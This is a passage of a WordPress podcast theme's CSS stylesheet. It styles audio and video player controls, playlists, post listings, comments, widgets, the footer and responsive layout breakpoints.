	width: 30px;
}

.castpod-mejs-container .mejs-volume-button > button {
	text-align: left;
}

.castpod-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background: rgba(0, 0, 0, 0.1);
	left: 14px;
	width: 20px;
	height: 90px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(0, 0, 0, 0.2);
	width: 10px;
	height: 80px;
	top: 5px;
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(0, 0, 0, 0.5);
}

.castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-handle {
	background: transparent;
	width: 10px;
	height: 10px;
}

.castpod-mejs-container .mejs-download-button,
.castpod-mejs-container .mejs-transcript-button {
	margin-left: 9px;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-transcript-button a {
	display: block;
	position: absolute;
	text-align: center;
	-webkit-transition: color 0.2s, background-color 0.2s;
	transition: color 0.2s, background-color 0.2s;
}

.castpod-mejs-container .mejs-download-button a,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	text-decoration: none;
}

body .castpod-mejs-container .mejs-playpause-button > button:hover,
body .castpod-mejs-container .mejs-playpause-button > button:focus,
.castpod-mejs-container .mejs-download-button a:hover,
.castpod-mejs-container .mejs-download-button a:focus,
.castpod-mejs-container .mejs-transcript-button a:hover,
.castpod-mejs-container .mejs-transcript-button a:focus {
	background: rgba(0, 0, 0, 0.2);
}

body .castpod-mejs-container .mejs-playpause-button > button:active,
.castpod-mejs-container .mejs-download-button a:active,
.castpod-mejs-container .mejs-transcript-button a:active {
	background: rgba(0, 0, 0, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button > .mejs-volume-slider,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button a,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button a {
	background: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:hover,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:focus,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background: rgba(255, 255, 255, 0.2);
	outline: 0;
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:active,
body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:active {
	background: rgba(255, 255, 255, 0.25);
}

body.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background: rgba(255, 255, 255, 0.5);
}

body .mejs-video.castpod-mejs-container .mejs-playpause-button > button {
	background: transparent;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button>button,
body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	background: transparent;
	margin: 0;
	width: 32px;
	height: 40px;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button {
	width: 32px;
	height: 40px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button {
	width: 80px;
	height: 80px;
	background: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
}

body .mejs-video.castpod-mejs-container .mejs-overlay:hover .mejs-overlay-button {
	background: rgba(255, 255, 255, 0.75);
}

body .mejs-video.castpod-mejs-container .mejs-fullscreen-button > button:before {
	content: '\f065';
	font-size: 18px;
}

body .mejs-video.castpod-mejs-container .mejs-overlay-button:before {
	content: '\f04b';
	display: inline-block;
	font-size: 35px;
	width: 87px;
	height: 80px;
	line-height: 80px;
	text-align: center;
}

body .castpod-mejs-container .mejs-playpause-button > button:before {
	content: '\f04b';
	font-size: 18px;
	color: #000;
}

.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-playpause-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-button > button:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-download-button > a:before,
.featured-area-light-colors .featured-area .castpod-mejs-container .mejs-transcript-button > a:before {
	color: #fff;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-play > button:before {
	position: relative;
	left: 1px;
}

body .castpod-mejs-container .mejs-playpause-button.mejs-pause > button:before {
	content: '\f04c';
}

.castpod-mejs-container .mejs-volume-button button:before {
	content: '\f026';
	font-size: 18px;
	color: #000;
}

.castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
	content: '\f028';
}

.castpod-mejs-container .mejs-download-button a:before,
.castpod-mejs-container .mejs-transcript-button a:before {
	font-size: 18px;
	color: #000;
	line-height: 40px;
}

.castpod-mejs-container .mejs-download-button a:before {
	content: '\f019';
}

.castpod-mejs-container .mejs-transcript-button a:before {
	content: '\f0f6';
}

body .wp-playlist,
body .wp-playlist .wp-playlist-item {
	border-color: rgba(0, 0, 0, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-item {
	border-color: rgba(255, 255, 255, 0.1);
}

body .wp-playlist {
	background-color: rgba(0, 0, 0, 0.1);
	text-align: left;
}

body.featured-area-light-colors .featured-area .wp-playlist {
	background-color: rgba(255, 255, 255, 0.1);
}

body.featured-area-light-colors .featured-area .wp-playlist,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-caption,
body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	color: #fff;
}

body .wp-playlist .wp-playlist-item-album {
	font-style: normal;
	text-transform: uppercase;
}

body .wp-playlist .wp-playlist-item-artist {
	font-size: inherit;
	font-weight: 500;
	text-transform: none;
}

body .wp-playlist .wp-playlist-tracks {
	margin-top: 10px;
}

body .wp-playlist .wp-playlist-item {
	padding: 5px 10px;
	margin-top: 5px;
}

body .wp-playlist .wp-playlist-playing {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: transparent;
}

body.featured-area-light-colors .featured-area .wp-playlist .wp-playlist-playing {
	background-color: rgba(255, 255, 255, 0.1);
	border-color: transparent;
}

body .wp-playlist .wp-playlist-item-length {
	top: 5px;
	right: 10px;
}

/* 16. Archive, Listing Template */
.post-list article {
	margin-bottom: 3em;
}

.post-list article .post-image img {
	display: block;
	width: 100%;
}

.post-list article h2 a:hover {
	color: rgba(0, 0, 0, 0.75);
	text-decoration: none;
}

.post-list article h2 a:focus {
	color: rgba(0, 0, 0, 0.5);
	text-decoration: none;
}

.post-list-default article .post-image {
	margin: 0 -15px 1em -15px;
	position: relative;
}

.post-list-default article .post-image.no-image {
	padding-top: 2em;
}

.post-list-default article .post-image h2 {
	font-size: 1.5em;
	letter-spacing: 0;
	margin: -0.8em 31px 0 1.5em;
	line-height: 1.75em;
	text-align: right;
}

.post-list-default article .post-image h2 a {
	display: inline;
	padding: 0.5em 0;
	background-color: #caebf2;
	box-shadow: 1em 0 0 #caebf2, -1em 0 0 #caebf2;
	-webkit-box-decoration-break: clone;
	-ms-box-decoration-break: clone;
	-o-box-decoration-break: clone;
	box-decoration-break: clone;
}

.post-list-default article .excerpt p {
	margin-bottom: 1em;
}

.post-list article .post-image h2 a:before {
	display: inline-block;
	padding-right: 0.25em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-list-default article.sticky .post-image h2 a:before {
	content: "\f08d";
}

.post-list-default .format-chat .post-image h2 a:before {
	content: "\f086";
}

.post-list-default .format-image .post-image h2 a:before,
.post-list-default .format-gallery .post-image h2 a:before {
	content: "\f03e";
}

.post-list-default .format-aside .post-image h2 a:before {
	content: "\f0f6";
}

.post-list-default .format-link .post-image h2 a:before {
	content: "\f0c1";
}

.post-list-default .format-quote .post-image h2 a:before {
	content: "\f10e";
}

.post-list-default .format-status .post-image h2 a:before {
	content: "\f27a";
}

.post-list-default .format-video .post-image h2 a:before {
	content: "\f03d";
}

.post-list-default .type-episode .post-image h2 a:before,
.post-list-default .format-audio .post-image h2 a:before {
	content: "\f025";
}

.post-list-default article.post-password-required .post-image h2 a:before {
	content: "\f023";
}

.post-list-minimal article > .post-meta a {
	background-color: #ff3b3f;
	color: #fff;
}

.post-list-minimal article > .post-meta a:before {
	content: none;
}

.post-list-minimal article .excerpt p {
	margin-bottom: 0.5em;
}

.post-list-minimal article h2 {
	font-size: 1.4em;
	line-height: 1.25em;
	letter-spacing: 0;
	margin-bottom: 0.4em;
}

.post-list-minimal article .posted-ago {
	font-size: 0.9em;
	color: rgba(0, 0, 0, 0.5);
	margin-bottom: 0.5em;
	text-decoration: none;
}

/* 17. Single post */
.singular .meta-text,
.single .meta-text {
	display: block;
}

.post-meta,
.post-meta p {
	margin-bottom: 0.5em;
}

.post-meta a,
.tagcloud a {
	display: inline-block;
	font-size: 0.85em;
	padding: 0.2em 0.9em;
	margin: 0 0.1em 0.5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.tagcloud a {
	padding: 0.4em 0.9em;
}

.post-meta a:hover,
.post-meta a:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.post-list-minimal article .post-meta a:hover,
.post-list-minimal article .post-meta a:focus {
	color: #fff;
	background-color: #000;
	text-decoration: none;
}

.post-meta a .fa {
	margin-right: 0.25em;
}

.post-meta a[rel~=tag]:before,
.post-meta .posted-on a:before,
.post-meta .posted-by a:before,
.post-meta .post-comments a:before,
.tagcloud a:before {
	display: inline-block;
	margin-right: 0.25em;
	content: '\f292';
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.post-meta a[rel~=tag]:before {
	content: '\f292';
}

.post-meta a[rel~=category]:before {
	content: '\f0c5';
	margin-right: 0.5em;
}

.post-meta .posted-on a:before {
	content: '\f073';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .posted-by a:before {
	content: '\f2c0';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .post-comments a:before {
	content: '\f0e5';
	margin-right: 0.5em;
	position: relative;
	top: -0.05em;
}

.post-meta .sep-vertical {
	display: inline-block;
}

.social-links a {
	display: inline-block;
	margin-right: 1.5em;
	color: #000;
}

.social-links a:last-child,
.tagcloud a:last-child {
	margin-right: 0;
}

.social-links a:hover {
	text-decoration: none;
}

.singular #content .social-links a,
.single #content .social-links a {
	margin-right: 1em;
}

.singular #content .social-links a:last-child,
.single #content .social-links a:last-child {
	margin-right: 0;
}

.singular .post-controls hr,
.single .post-controls hr {
	margin-top: 1em;
	margin-bottom: 1.75em;
}

.singular .post-controls .next-post > a,
.single .post-controls .next-post > a,
.singular .post-controls .prev-post > a,
.single .post-controls .prev-post > a {
	line-height: 2em;
	font-size: 0.8em;
	text-transform: uppercase;
	color: #000;
}

.singular .post-controls .next-post > a:hover,
.single .post-controls .next-post > a:hover,
.singular .post-controls .prev-post > a:hover,
.single .post-controls .prev-post > a:hover {
	text-decoration: none;
}

.singular .post-controls .next-post i,
.single .post-controls .next-post i,
.singular .post-controls .prev-post i,
.single .post-controls .prev-post i {
	font-size: 1.3333em;
	line-height: 0.75em;
	vertical-align: -15%;
}

.singular .author-info,
.single .author-info {
	margin-top: 0.75em;
	padding-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar {
	float: left;
	margin-right: 1.25em;
	margin-bottom: 1.25em;
}

.singular .author-info .author-avatar:empty,
.single .author-info .author-avatar:empty {
	display: none;
}

.singular .author-info .author-avatar,
.single .author-info .author-avatar,
.singular .author-info .author-avatar img,
.single .author-info .author-avatar img {
	border-radius: 50%;
}

.singular .author-info h4,
.single .author-info h4 {
	padding-top: 1em;
}

.singular .author-info .author-avatar:empty ~ h4,
.single .author-info .author-avatar:empty ~ h4 {
	padding-top: 0;
}

.post-password-form {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/* 18. Comments */
#comments {
	margin-top: 1.5em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments > h6,
#respond > h6 {
	margin-bottom: 1em;
	padding-top: 2em;
}

.commentlist ~ #respond > h6 {
	margin-bottom: 0;
	padding-top: 0;
}

.commentlist {
	margin-left: 0;
	padding-left: 0;
	padding-bottom: 1.5em;
	list-style: none;
	text-align: left;
}

.commentlist ul.children,
.commentlist ol.children {
	list-style: none;
}

.commentlist .pingback {
	list-style-type: disc;
}

.commentlist .pingback p {
	margin-bottom: 0;
}

.commentlist .pingback p .comment-edit-link {
	margin-top: -2px;
	border: 0;
	margin-bottom: 0;
}

.commentlist .comment {
	padding-top: 2em;
	margin-left: 0;
	margin-top: 2em;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#comments .commentlist > li:first-child {
	margin-top: 0;
	padding-top: 1em;
	border-top: 0;
}

.commentlist .comment .comment-author {
	float: left;
	width: 5em;
	height: 5em;
	margin-right: 0.8em;
}

.commentlist .comment .comment-author img {
	display: block;
	width: 100%;
	max-height: 100%;
	border-radius: 100%;
}

.commentlist .comment .comment-body > h4 {
	padding-top: 0.6em;
	margin-bottom: 0;
	font-size: 1.25em;
	text-transform: none;
}

.commentlist .comment h4 a,
.commentlist .comment-date a {
	text-decoration: none;
}

.commentlist .comment h4 a.url,
.commentlist .comment-date a {
	color: #000;
}

.commentlist .comment a.comment-reply-link {
	margin-left: 0.2em;
	font-size: 0.8em;
	font-weight: 400;
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment a.comment-reply-link:hover {
	color: #000;
}

.commentlist .comment p.comment-date {
	font-size: 0.9em;
}

.commentlist .comment p.comment-date a {
	color: rgba(0, 0, 0, 0.3);
}

.commentlist .comment .comment_body_text p {
	margin-bottom: 1em;
}

.commentlist .comment .comment_body_text > :last-child {
	margin-bottom: 0;
}

.commentlist .comment .children {
	margin: 0 0 0 1.5em;
}

.commentlist .comment .comment-body .comment_body_text {
	position: relative;
	padding: 0.8em 1em;
	margin-top: 2em;
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 0.9em;
}

.commentlist .comment .comment-body .comment_body_text p:last-child {
	margin-bottom: 0;
}

.commentlist .comment .comment-body .comment_body_text:before,
.commentlist .comment .comment-body .comment_body_text:after {
	content: '';
	position: absolute;
	left: 35px;
	width: 0;
	height: 0;
}

.commentlist .comment .comment-body .comment_body_text:before {
	top: -16px;
	margin-left: -8px;
	border-left: 8px solid transparent;
	border-top: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #eee;
	border-bottom: 8px solid rgba(0, 0, 0, 0.1);
}

.commentlist .comment .comment-body .comment_body_text:after {
	top: -13px;
	margin-left: -7px;
	border-left: 7px solid transparent;
	border-top: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #fff;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text {
	background-color: #fffdf0;
	border-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:before {
	border-bottom-color: #eee7ba;
}

.commentlist .comment.bypostauthor .comment-body .comment_body_text:after {
	border-bottom-color: #fffdf0;
}

.commentlist .comment .comment-author:empty {
	display: none;
}

.commentlist .comment .comment-author:empty ~ .comment-body {
	margin-left: 0;
}

.commentlist #respond {
	margin-top: 2em;
}

.comment-form,
.comment-form input#submit {
	margin-bottom: 0;
}

/* 19. Widgets */
#sidebar {
	margin-top: 1.5em;
}

.widget {
	margin-bottom: 3em;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget ul.fa-ul {
	padding-left: 1.2em;
}

.widget ul ul {
	padding-left: 1em;
}

.widget li {
	margin-left: 0;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	list-style: none;
}

.widget li a {
	color: #000;
}

.widget li a:hover,
.widget li a:hover,
.widget li.current-cat > a {
	color: #ff3b3f;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.widget .searchform,
.error404 .featured-area .searchform {
	position: relative;
	max-width: 30em;
}

.error404 .featured-area .searchform {
	margin-left: auto;
	margin-right: auto;
}

.widget .searchform button,
.error404 .featured-area .searchform button {
	position: absolute;
	top: 2px;
	right: 2px;
	width: 2.5em;
	height: 2.75em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	transition: none;
}

.widget .searchform input,
.error404 .featured-area .searchform input {
	padding-right: 2.75em;
	margin-bottom: 0;
}

.widget table {
	margin-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: 0.2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	position: relative;
	top: -0.05em;
	margin-right: 0.5em;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.widget_pages li:before {
	content: "\f016";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\f0c5";
}

.widget_recent_comments li:before {
	content: "\f0e5";
}

.widget_recent_entries li:before {
	content: "\f0f6";
}

.widget_nav_menu li:before {
	content: "\f178";
	top: 0;
}

.widget_meta li:before {
	content: "\f097";
}

.widget .castpod-mejs-container .mejs-time {
	display: none;
}

.widget .castpod-mejs-container .mejs-time-rail {
	margin-left: 0;
	margin-right: 0;
}

.widget .mc4wp-form {
	max-width: 440px;
}

/* 20. Footer section */
#footer {
	padding: 4em 0;
	font-size: 0.875em;
	background-color: #caebf2;
}

#footer,
#footer a:not(.tag-cloud-link) {
	color: #000;
	color: rgba(0, 0, 0, 0.75);
}

.footer-light-colors #footer,
.footer-light-colors #footer a {
	color: #fff;
	color: rgba(255, 255, 255, 0.75);
}

#footer a {
	display: inline-block;
}

#footer a:not(.tag-cloud-link):hover,
#footer a:not(.tag-cloud-link):focus {
	color: #000;
}

.footer-light-colors #footer a:not(.tag-cloud-link):hover,
.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	color: #fff;
}

#footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

.footer-light-colors #footer a:not(.tag-cloud-link):focus {
	outline: 2px solid rgba(255, 255, 255, 0.1);
}

#footer a.social-link {
	font-size: 1.1428575em;
	padding: 0.5em 1em;
}

#footer .widget {
	margin-bottom: 1.5em;
}

#footer .widget-area.split-into-columns {
	-ms-column-width: 310px;
	-moz-column-width: 310px;
	-webkit-column-width: 310px;
	column-width: 310px;
	-ms-column-gap: 30px;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

#footer .widget-area.split-into-columns .widget {
	display: inline-block;
	width: 100%;
}

#footer .widget-area.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
	visibility: hidden;
}

#footer .widget-area > :last-child,
#footer .widget .textwidget > :last-child {
	margin-bottom: 0;
}

#footer .widget_nav_menu a,
#footer .widget_meta a,
#footer .widget_pages a {
	padding-left: 0.25em;
	padding-right: 0.25em;
	text-transform: uppercase;
	font-weight: 500;
}

#footer .widget_pages li:before,
#footer .widget_nav_menu li:before {
	content: none;
}

#footer .widget_rss li .rss-date {
	color: rgba(0, 0, 0, 0.5);
}

.footer-light-colors #footer .widget_rss li .rss-date {
	color: rgba(255, 255, 255, 0.5);
}

#footer .widget_search {
	font-size: 1.1em;
}

#footer #go-to-top-link {
	position: relative;
	display: block;
	width: 2.5em;
	height: 2.5em;
	margin: 0 auto 1em;
	background-color: #ff3b3f;
	color: #fff;
	font-size: 1.75em;
	line-height: 2.5em;
	text-align: center;
	outline: 0;
}

.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
	right: -17px;
	margin-top: -17px;
}

#footer #go-to-top-link:hover {
	text-decoration: none;
}

/* 21. Media queries */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">, but in the future W3C standard way. -ms- prefix is required for IE10+ to render responsive styling in Windows 10 "snapped" views; IE10+ does not honor the meta tag.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* 23. Adjust admin bar query */
@media (min-width: 783px) {
	.admin-bar #top {
		padding-top: 32px;
	}
}

/* 24. Large mobile query (480px) */
@media (min-width: 480px) {
	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 30px;
		padding-right: 30px;
	}

	#content .container {
		padding-top: 2em;
		padding-bottom: 2em;
	}

	#top .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 6em;
		padding-bottom: 6em;
	}

	body .castpod-mejs-container .mejs-playpause-button {
		width: 50px;
	}

	.castpod-mejs-container .mejs-time-rail {
		margin-left: 10px;
		margin-right: 10px;
	}

	.castpod-mejs-container .mejs-download-button,
	.castpod-mejs-container .mejs-transcript-button {
		margin-left: 12px;
	}

	.post-list-default article .post-image {
		margin-left: -30px;
		margin-right: -30px;
	}

	.post-list-default article .post-image h2 {
		margin-left: 3em;
	}

	.post-password-form {
		max-width: 440px;
	}

	.post-password-form label {
		display: inline-block;
	}

	.post-password-form input[type=submit] {
		margin: -0.175em 0 0;
		padding-top: 0.7em;
		padding-bottom: 0.7em;
	}

}

/* 25. Small tablet query (768px) */
@media (min-width: 768px) {
	body {
		font-size: 100%;
	}

	.featured-area h1 {
		font-size: 5em;
		margin-bottom: 0.25em;
	}

	.featured-area h2 {
		font-size: 2.5em;
	}

	.featured-area h3 {
		font-size: 2em;
	}

	.container,
	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 50px;
		padding-right: 50px;
	}

	#content .container {
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	#top .featured-area .container {
		padding-top: 5em;
		padding-bottom: 5em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 7.5em;
		padding-bottom: 7.5em;
	}

	body .castpod-mejs-container,
	body .wp-video,
	body .wp-playlist {
		max-width: 560px;
	}

	.featured-area .castpod-mejs-container,
	body .widget .castpod-mejs-container {
		max-width: 620px;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .castpod-mejs-container {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .castpod-mejs-container {
		margin-right: 0;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	body .castpod-mejs-container .mejs-volume-button,
	#footer .castpod-mejs-container .mejs-volume-button,
	.featured-area .castpod-mejs-container .mejs-transcript-button {
		display: block;
	}

	.site-title {
		padding: 50px;
	}

	.no-logo-background .site-title {
		padding-bottom: 0;
	}

	#top .site-menu-toggle {
		display: none;
	}

	#site-menu {
		padding: 1em 15px;
	}

	#top #site-menu {
		background-color: #fff;
	}

	#site-menu nav {
		visibility: visible;
		max-height: none;
		overflow: visible;
		background-color: transparent;
		opacity: 1;
		-webkit-transition: none;
		transition: none;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
		margin-top: -5px;
	}

	#site-menu ul {
		text-align: center;
	}

	#site-menu li {
		display: inline-block;
		border-top: 0;
	}

	#site-menu li a {
		padding: 0.5em 1em;
	}

	#site-menu li.current-menu-item > a {
		color: #a9a9a9;
		background-color: transparent;
	}

	#site-menu nav > ul > li.current-menu-item > a,
	#site-menu nav > ul > li.current-menu-parent > a {
		position: relative;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		content: '';
		position: absolute;
		bottom: 0.5em;
		left: 1em;
		right: 1em;
		height: 2px;
		background-color: #efefef;
		-moz-animation: underlineExpand 0.2s ease-in-out;
		-webkit-animation: underlineExpand 0.2s ease-in-out;
		animation: underlineExpand 0.2s ease-in-out;
	}

	#site-menu li.menu-item-has-children {
		position: relative;
	}

	#site-menu li.menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 15em;
		margin-top: 0.5em;
		margin-right: -7.5em;
		padding-top: 15px;
		font-size: 0.9em;
		text-align: center;
		opacity: 0;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		-webkit-transition-delay: 0.05s;
		transition-delay: 0.05s;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -0.5em;
		right: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children:first-child ul {
		top: 0;
	}

	.no-js #site-menu li.menu-item-has-children:hover > ul,
	.no-touchevents #site-menu li.menu-item-has-children:hover > ul,
	#site-menu li.menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	#site-menu li.menu-item-has-children li {
		display: block;
		margin-left: 0;
		background-color: #caebf2;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 0.5em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 0.5em;
	}

	#site-menu li.menu-item-has-children li a {
		padding: 0.5em 1em;
		margin: 0;
		color: #000;
	}

	#site-menu nav ul ul li.current-menu-item > a {
		color: rgba(0, 0, 0, 0.5);
	}

	#site-menu .menu-item-search {
		position: relative;
		padding-left: 5px;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 25px;
	}

	#site-menu .menu-item-search a {
		display: inline-block;
		z-index: 2;
	}

	#site-menu .menu-item-search.hover a {
		outline: 0;
	}

	#site-menu .menu-item-search a i {
		display: none;
		min-width: 15px;
		text-align: center;
	}

	#site-menu .menu-item-search a i:first-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search form {
		visibility: hidden;
		position: absolute;
		z-index: 98;
		top: 0.5em;
		right: 4.25em;
		width: 4em;
		margin-top: 1px;
		padding: 0.75em;
		background-color: #efefef;
		opacity: 0;
	}

	.csstransitions #site-menu .menu-item-search form {
		-webkit-transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
	}

	#site-menu .menu-item-search form input[type=search] {
		background-color: #fff;
		color: #000;
		border-color: #efefef;
	}

	#site-menu .menu-item-search form button[type=submit] i {
		display: none;
	}

	#site-menu .menu-item-search input[type=search] {
		padding-right: 1em;
	}

	#site-menu .menu-item-search form input[type=submit] {
		visibility: hidden;
	}

	#site-menu .menu-item-search.hover form {
		visibility: visible;
		width: 14em;
		opacity: 1;
	}

	#site-menu .menu-item-search.hover a i:last-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search.hover a i:first-of-type {
		display: none;
	}

	.widget .searchform button,
	.error404 .featured-area .searchform button {
		width: 2.45em;
		height: 2.45em;
	}

	.post-list-default article .post-image {
		margin-left: -50px;
		margin-right: -50px;
	}

	.has-sidebar.post-list-default article .post-image {
		margin-right: 0;
	}

	.layout-centered .has-sidebar.post-list-default article .post-image {
		margin-left: 0;
	}

	.post-list-default article .post-image h2 {
		margin: -0.95em 45px 0 5em;
		font-size: 2em;
		line-height: 1.8em;
	}

	.post-list-minimal article {
		float: left;
		width: 50%;
	}

	.post-list-minimal article:nth-child(odd) {
		padding-right: 25px;
		clear: left;
	}

	.post-list-minimal article:nth-child(even) {
		padding-left: 25px;
	}

	.singular .meta-info .post-tags,
	.single .meta-info .post-tags {
		margin-bottom: 0;
		text-align: right;
		float: right;
